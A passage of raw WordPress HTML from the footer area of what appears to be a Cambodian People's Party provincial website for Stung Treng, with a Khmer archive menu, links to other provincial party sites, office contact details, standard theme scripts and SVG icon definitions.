		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">ព័ត៌មានប្រចាំខែ</h2>		<label class="screen-reader-text" for="archives-dropdown-2">ព័ត៌មានប្រចាំខែ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">រើស​ខែ</option>
				<option value='https://www.stungtreng.org.kh/details/date/2022/04'> ខែ​មេសា 2022 &nbsp;(4)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2021/04'> ខែ​មេសា 2021 &nbsp;(1)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2021/03'> ខែ​មីនា 2021 &nbsp;(1)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2021/01'> ខែ​មករា 2021 &nbsp;(1)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2020/09'> ខែ​កញ្ញា 2020 &nbsp;(2)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2020/08'> ខែ​សីហា 2020 &nbsp;(2)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2020/07'> ខែ​កក្កដា 2020 &nbsp;(4)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2020/05'> ខែ​ឧសភា 2020 &nbsp;(4)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2020/04'> ខែ​មេសា 2020 &nbsp;(10)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2017/05'> ខែ​ឧសភា 2017 &nbsp;(6)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2017/04'> ខែ​មេសា 2017 &nbsp;(2)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2017/03'> ខែ​មីនា 2017 &nbsp;(2)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2016/11'> ខែ​វិច្ឆិកា 2016 &nbsp;(1)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2015/09'> ខែ​កញ្ញា 2015 &nbsp;(3)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2015/08'> ខែ​សីហា 2015 &nbsp;(2)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2015/07'> ខែ​កក្កដា 2015 &nbsp;(3)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2015/06'> ខែ​មិថុនា 2015 &nbsp;(22)</option>
	<option value='https://www.stungtreng.org.kh/details/date/2015/05'> ខែ​ឧសភា 2015 &nbsp;(22)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section></aside><!-- #secondary -->
</div><!-- .wrap -->

<div class="wrap">
<section id="cpp_province_link-2" class="home-block-4"><h2 class="widget-title"><span>គេហទំព័ររបស់គណបក្សតាមបណ្តារាជធានី ខេត្ត</span></h2></h2>
		<ul class="provincial-link">
			<li>
				<a href="http://phnompenh.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/pp.jpg" />
					<p>ភ្នំពេញ</p>
				</a>
			</li>
			<li>
				<a href="http://kandal.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/kadal.jpg" />
					<p>កណ្តាល</p>
				</a>
			</li>
			<li>
				<a href="http://takeo.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/takao.jpg" />
					<p>តាកែវ</p>
				</a>
			</li>
			<li>
				<a href="http://kampongspeu.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/pungspeu.jpg" />
					<p>កំពង់ស្ពឺ</p>
				</a>
			</li>
			<li>
				<a href="http://kampongthom.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/pungthom.jpg" />
					<p>កំពង់ធំ</p>
				</a>
			</li>
			<li>
				<a href="http://kampongchhnang.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/pungchnang.jpg" />
					<p>កំពង់ឆ្នាំង</p>
				</a>
			</li>
			<li>
				<a href="http://kampongcham.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/pungcham.jpg" />
					<p>កំពង់ចាម</p>
				</a>
			</li>
			<li>
				<a href="http://kratie.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/kratee.jpg" />
					<p>ក្រចេះ</p>
				</a>
			</li>
			<li>
				<a href="http://pursat.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/porsat.jpg" />
					<p>ពោធិ៍សាត់</p>
				</a>
			</li>
			<li>
				<a href="http://preyveng.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/preveng.jpg" />
					<p>ព្រៃវែង</p>
				</a>
			</li>
			
			<li>
				<a href="http://siemreap.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/seimreap.jpg" />
					<p>សៀមរាប</p>
				</a>
			</li>
			<li>
				<a href="http://stungtreng.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/stengtrang.jpg" />
					<p>ស្ទឹងត្រែង</p>
				</a>
			</li>
			<li>
				<a href="http://svayrieng.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/svayreang.jpg" />
					<p>ស្វាយរៀង</p>
				</a>
			</li>
			<li>
				<a href="http://pailin.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/pailen.jpg" />
					<p>ប៉ៃលិន</p>
				</a>
			</li>
			<li>
				<a href="http://preahvihear.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/presvihear.jpg" />
					<p>ព្រះវិហារ</p>
				</a>
			</li>
			
			
			<li>
				<a href="http://battambang.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/battambang.jpg" />
					<p>បាត់ដំបង</p>
				</a>
			</li>
			<li>
				<a href="http://odormeanchey.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/ourdormeanchey.jpg" />
					<p>ឧត្ដរមានជ័យ</p>
				</a>
			</li>
			<li>
				<a href="http://mondulkiri.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/mundulkiri.jpg" />
					<p>មណ្ឌលគីរី</p>
				</a>
			</li>
			
			<li>
				<a href="http://kep.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/kep.jpg" />
					<p>កែប</p>
				</a>
			</li>
			<li>
				<a href="http://rattanakiri.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/ratanakiri.jpg" />
					<p>រតនៈគីរី</p>
				</a>
			</li>
			
			<li>
				<a href="http://kohkong.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/kohkong.jpg" />
					<p>កោះកុង</p>
				</a>
			</li>
			<li>
				<a href="http://kampot.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/kompot.jpg" />
					<p>កំពត</p>
				</a>
			</li>
			<li>
				<a href="http://banteaymeanchey.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/banteaymeanchey.jpg" />
					<p>ប. មានជ័យ</p>
				</a>
			</li>
			<li>
				<a href="http://sihanouk.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/sihanu.jpg" />
					<p>ព្រះសីហនុ</p>
				</a>
			</li>
			<li>
				<a href="http://tbongkhmom.org.kh/">
					<img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/province/TbongKhmum.jpg" />
					<p>ត្បូងឃ្មុំ</p>
				</a>
			</li>
			
			<div class="clear-float"></div>
		</ul>
		</section></div>
		</div><!-- #content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wrap">
				

	<div class="site-info">
			
	<section id="text-2" class="copyright-text">			<div class="textwidget"><p>ទីស្នាក់ការគណបក្សប្រជាជនកម្ពុជាខេត្តស្ទឹងត្រែង</p>
<p>ភូមិព្រែក សង្កាត់ស្ទឹងត្រែង ក្រុងស្ទឹងត្រែង ខេត្តស្ទឹងត្រែង</p>
<p>សារអេឡិចត្រូនិច : cppstungtreng@gmail.com, គេហទំព័រ :www.stungtreng.org.kh Phone: 097 74 72 777, 010 74 74 74, 012934586</p>
</div>
		</section>			
	</div><!-- .site-info -->






			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #pages -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/15\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cpptwentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/slick/slick.min.js?ver=1.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/js/custom.js?ver=1.0" id="custom-js-js"></script>
<script type="text/javascript" id="twentyseventeen-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentyseventeen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/js/navigation.js?ver=1.0" id="twentyseventeen-navigation-js"></script>
<script type="text/javascript" src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/js/global.js?ver=1.0" id="twentyseventeen-global-js"></script>
<script type="text/javascript" src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.stungtreng.org.kh/wp-includes/js/comment-reply.min.js?ver=4.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
